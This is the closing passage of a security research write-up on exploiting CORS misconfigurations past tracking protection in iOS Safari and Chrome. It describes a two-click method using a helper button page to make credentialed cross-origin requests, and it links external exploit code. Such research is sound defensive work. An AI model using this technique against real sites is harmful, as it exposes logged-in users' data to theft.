
Now let’s take a look at Apple’s mobile device. All iOS browsers run on WebKit, meaning Safari, Google Chrome, or any other browser should behave almost identically.
In Safari settings the option is called “Prevent Cross-Site Tracking” and in Chrome settings there is an option called “Allow Cross-Website Tracking”. In both browsers, the security features are enabled by default.

On this platform, the trackers do their job and we are unable to make a cross-origin request with cookies. Bypasses from desktop browsers won’t work, but the two-click method we mentioned earlier will do the trick.
Interestingly, during our research, we found that an iOS 16 device required one click, while iOS 15 and 17 devices required two clicks. There were also slight differences between Safari and Chrome, despite the fact that they both run on the same engine.
For a successful repeatable demonstration, let’s create a new button.html page at vuln-cors.nicksv.com. This is because mobile browsers often do not count tapping on a blank screen or text on our example site as a second click. For this reason, I made a simple page with a button that changes the label text.

Let’s edit our safari.html script a bit and save it under a new name – webkit.html. When clicked, it will open https://vuln-cors.nicksv.com/button.html. Let’s also increase the timeout for a cross-origin request to three seconds.


We are able to run cross-origin requests from another domain with credentials on both browsers and get the data.
Conclusion
In this deep dive, we have explored how CORS works across different web browsers and how certain misconfigurations can be exploited despite the built-in anti-tracking mechanisms. Since such tracking protection behavior is necessary for the functionality of certain web apps, we can expect that this method will continue to work in the future.
All code can be found on GitHub https://github.com/nicksvv/BypassTrackingProtection.
Special thanks to Alexander Minin. This research wouldn’t have happened without him.